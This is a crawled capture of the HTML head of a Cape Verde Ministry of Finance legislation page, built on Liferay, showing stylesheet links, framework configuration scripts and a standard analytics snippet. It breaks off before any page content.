

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367
body_size: 236786
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="tzIH7fwf";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367";</script> <script src="/o/js_loader_modules?t=1769216502577" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769216502812" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" 